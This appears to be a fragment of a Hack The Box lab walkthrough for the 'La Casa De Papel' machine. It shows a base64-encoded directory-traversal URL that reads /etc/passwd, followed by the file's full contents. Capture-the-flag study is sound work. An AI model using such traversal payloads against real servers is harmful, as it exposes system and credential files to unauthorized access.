 La Casa De Papel
To Base64 - CyberChef
https://lacasadepapel.htb/file/Li4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
Hack The Box
Open
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh
berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash
professor:x:1002:1002:professor,,,:/home/professor:/bin/ash
vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin
memcached:x:102:102:memcached:/home/memcached:/sbin/nologin